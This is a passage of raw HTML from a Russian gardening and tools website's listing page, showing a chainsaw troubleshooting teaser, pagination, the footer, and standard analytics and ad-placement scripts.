href="https://nashgazon.com/instrument/pily/ustranenie-neispravnosti-na-primere-benzopily-partner-350.html">Устранение неисправности на примере бензопилы &#8220;Партнёр 350&#8221;</a></div> <a href="https://nashgazon.com/instrument/pily/ustranenie-neispravnosti-na-primere-benzopily-partner-350.html" class="imagelink"> <span data-bg="/imgs/79252/neispravnosti-benzopily-partner-350.jpg" class="bigbg rocket-lazyload" style=""></span><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" alt="Неисправности бензопилы Партнер 350" width="300" height="200" data-lazy-src="/imgs/79252/neispravnosti-benzopily-partner-350.jpg"><noscript><img src="/imgs/79252/neispravnosti-benzopily-partner-350.jpg" alt="Неисправности бензопилы Партнер 350" width="300" height="200"></noscript></a><div class="txtprv">В современном мире нельзя очень часто себе представить работу без бензопилы. Применяется этот замечательный инструмент достигнутый развитием цивилизации во многих разных областях. Она служит хорошим помощником для садовода, плотника, строителя. <a class="morelink" href="https://nashgazon.com/instrument/pily/ustranenie-neispravnosti-na-primere-benzopily-partner-350.html#moredata">Неисправности бензопилы Партнер 350</a></div></div><ul class="paginator"><li class="page-prev"><a href="https://nashgazon.com/instrument/page/2"> < Назад</a></li><li><a href='https://nashgazon.com/instrument'>1</a></li><li><a href='https://nashgazon.com/instrument/page/2'>2</a></li><li class="active"><a href='https://nashgazon.com/instrument/page/3'>3</a></li><li><a href='https://nashgazon.com/instrument/page/4'>4</a></li><li><a href='https://nashgazon.com/instrument/page/5'>5</a></li><li>&hellip;</li><li><a href='https://nashgazon.com/instrument/page/20'>20</a></li><li><a href='https://nashgazon.com/instrument/page/21'>21</a></li><li><a href='https://nashgazon.com/instrument/page/22'>22</a></li><li class="page-next"><a href="https://nashgazon.com/instrument/page/4">Далее > </a></a></li></ul></div></div><footer id="footer"><div class="width"><div class="lr"> <a href="/" class="logo"></a> <a href="/cdn-cgi/l/email-protection#c2abaca4ad82aca3b1aaa5a3b8adaceca1adaf" title="Написать в редакцию" rel="nofollow"><span class="__cf_email__" data-cfemail="c5acaba3aa85aba4b6ada2a4bfaaabeba6aaa8">[email&#160;protected]</span></a></div><div class="rr"><nav class="doublenav"> <span><a href="/instrument" rel="nofollow">Инструмент</a></span> <span><a href="/vodoem" rel="nofollow">Водоем</a></span> <span><a href="/ograda" rel="nofollow">Ограждения</a></span> <span><a href="/otduh" rel="nofollow">Зона отдыха</a></span> <span><a href="/uchastok" rel="nofollow">Участок</a></span> <span><a href="/tsvety" rel="nofollow">Цветы и растения</a></span></nav><nav class="technav"> <span><a href="/reklama.html" rel="nofollow">Реклама на сайте</a></span> <span><a href="/about.html" rel="nofollow">О сайте</a></span> <span><a href="/sitemap.html">Карта сайта</a></span> <span><a href="https://plus.google.com/u/0/101381863730546498751/" rel="publisher">Мы в Google+</a></span></nav><ul class="socnav"><li><div class="lir"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t45.16;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script></div><div class="rir"><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3072272"></script><noscript><a href="https://top100.rambler.ru/navi/3072272/"><img src="https://counter.rambler.ru/top100.cnt?3072272" alt="Rambler's Top100" border="0" /></a></noscript></div></li></ul></div></div></footer><div class="copy">&copy; 2026 г. <a href="https://www.nashgazon.com">NashGazon.com</a>. Все права защищены. При копировании материалов - обратная ссылка обязательна</div> <script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter27470841 = new Ya.Metrika({id:27470841, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/27470841" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>/* function getScriptCached(url, callback) {$.ajax({type:"GET",url: url,success: callback,dataType:"script",cache: false});};
    function onLoadScripts() {
      var s = document.createElement("script"); s.async = true; s.type = "text/javascript"; s.src = "https://yandex.st/jquery/2.0.3/jquery.min.js"; 
      s.onload = function () {
        getScriptCached("/j/main.js", function () {
          page.init();           
        });};
      document.body.appendChild(s);
    }
    if (window.addEventListener)
      window.addEventListener("load", onLoadScripts, false);
    else if (window.attachEvent)
      window.attachEvent("onload", onLoadScripts);
    else window.onload = onLoadScripts; */</script>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3119373", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3119373;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3fbfa364f73547ffa0c24c8b11fc622f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-91671259-43"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91671259-43');</script> <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <link rel='stylesheet' id='fotorama.min.css-css' href='//nashgazon.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='//nashgazon.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='//nashgazon.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='//nashgazon.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/nashgazon.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='//nashgazon.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/nashgazon.com\/wp-admin\/admin-ajax.php","nonce":"45298554a0","post_id":"9661"}; /* ]]> */</script> <script type='text/javascript' src='//nashgazon.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='//nashgazon.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='ppress-frontend-script-js-extra'>/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/nashgazon.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"7bc5cda1d3","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"}; /* ]]> */</script> <script type='text/javascript' src='//nashgazon.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3' id='ppress-frontend-script-js'></script> <script type='text/javascript' src='//www.google.com/recaptcha/api.js?render=6LewRK4UAAAAAF8A_S8nNr_xxODj4WL2HZDE0_96&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LewRK4UAAAAAF8A_S8nNr_xxODj4WL2HZDE0_96","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='//nashgazon.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='//nashgazon.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.0.11' id='fotorama.min.js-js'></script> <script type='text/javascript' src='//nashgazon.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.0.11' id='fotorama-wp.min.js-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 